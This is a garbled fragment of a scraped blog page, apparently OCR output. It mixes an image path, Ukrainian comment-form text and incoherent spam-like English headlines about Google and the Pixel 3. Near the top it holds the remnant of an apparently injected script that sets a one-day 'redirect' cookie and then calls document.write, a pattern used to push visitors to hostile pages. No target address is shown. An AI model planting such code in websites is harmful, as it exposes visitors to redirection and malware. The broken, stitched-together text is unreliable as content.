
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Google Advertise That Pel
Mom Will perform
3 And Pixel 3 XL
Anything!
записів
Залишити відповідь
Щоб відправити коментар вам необхідно
авторизуватись
.
SHOPICAL SOCIAL CONTACTS